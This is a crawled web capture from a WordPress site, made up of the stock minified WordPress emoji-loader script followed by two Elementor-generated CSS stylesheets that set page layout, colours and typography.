const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1769450811
body_size: 524
content:
.elementor-2101 .elementor-element.elementor-element-aa0e31a:not(.elementor-motion-effects-element-type-background), .elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2101 .elementor-element.elementor-element-aa0e31a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-aa0e31a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2101 .elementor-element.elementor-element-df28159 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-menu-toggle{margin:0 auto;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item{color:#25274D;fill:#25274D;padding-left:10px;padding-right:10px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item:focus{color:#0131A1;fill:#0131A1;}.elementor-2101 .elementor-element.elementor-element-1780bb9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0131A1;}.elementor-2101 .elementor-element.elementor-element-008bfc0 .elementor-button{background-color:#2E9CCA;border-radius:0px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:25px 0px 0px 0px;}@media(max-width:1024px){.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2101 .elementor-element.elementor-element-aa0e31a{margin-top:0px;margin-bottom:-164px;}.elementor-2101 .elementor-element.elementor-element-1780bb9 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-2101 .elementor-element.elementor-element-008bfc0 > .elementor-widget-container{margin:0px 77px 0px 0px;}}@media(min-width:768px){.elementor-2101 .elementor-element.elementor-element-b8f0fdf{width:19.516%;}.elementor-2101 .elementor-element.elementor-element-00cf1ac{width:61.598%;}.elementor-2101 .elementor-element.elementor-element-68bcd8f{width:18.55%;}}

--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1769450811
body_size: 620
content:
.elementor-1911 .elementor-element.elementor-element-e3ab015{--spacer-size:50px;}.elementor-1911 .elementor-element.elementor-element-6b731fd > .elementor-background-overlay{background-color:#F7F7F7;opacity:0.5;}.elementor-1911 .elementor-element.elementor-element-4b8fab7{text-align:left;}.elementor-1911 .elementor-element.elementor-element-4b8fab7 img{width:63%;}.elementor-1911 .elementor-element.elementor-element-13e7b0b{text-align:left;}.elementor-1911 .elementor-element.elementor-element-13e7b0b .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-fcdac5d{text-align:left;}.elementor-1911 .elementor-element.elementor-element-fcdac5d .elementor-heading-title{font-size:16px;font-weight:400;color:#060606;}.elementor-1911 .elementor-element.elementor-element-7e7f2b2{text-align:left;}.elementor-1911 .elementor-element.elementor-element-7e7f2b2 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ee943a4{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ee943a4 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ed32ecf{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ed32ecf .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-7c5a848{text-align:left;}.elementor-1911 .elementor-element.elementor-element-7c5a848 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-a28bb4f{text-align:left;}.elementor-1911 .elementor-element.elementor-element-a28bb4f .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ddd05c9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ddd05c9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-b120639{text-align:left;}.elementor-1911 .elementor-element.elementor-element-b120639 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-e7f64b1{text-align:left;}.elementor-1911 .elementor-element.elementor-element-e7f64b1 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-1918ca9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-1918ca9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-daf1a6f{text-align:left;}.elementor-1911 .elementor-element.elementor-element-daf1a6f .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-a8f68b9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-a8f68b9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-d774f74{text-align:left;}.elementor-1911 .elementor-element.elementor-element-d774f74 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-9725169{text-align:left;}.elementor-1911 .elementor-element.elementor-element-9725169 .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-b22a605{text-align:left;}.elementor-1911 .elementor-element.elementor-element-b22a605 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-abcd071{text-align:left;}.elementor-1911 .elementor-element.elementor-element-abcd071 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-0bb84c2{text-align:left;}.elementor-1911 .elementor-element.elementor-element-0bb84c2 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-ae71161{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ae71161 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-repeater-item-2d61782.elementor-social-icon{background-color:#000000;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-repeater-item-e715776.elementor-social-icon{background-color:#000000;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7{--grid-template-columns:repeat(4, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-widget-container{text-align:left;}@media(min-width:768px){.elementor-1911 .elementor-element.elementor-element-9c572b6{width:29.241%;}.elementor-1911 .elementor-element.elementor-element-0366c9a{width:18.249%;}.elementor-1911 .elementor-element.elementor-element-322f8ed{width:17.179%;}.elementor-1911 .elementor-element.elementor-element-bfaa928{width:15.312%;}}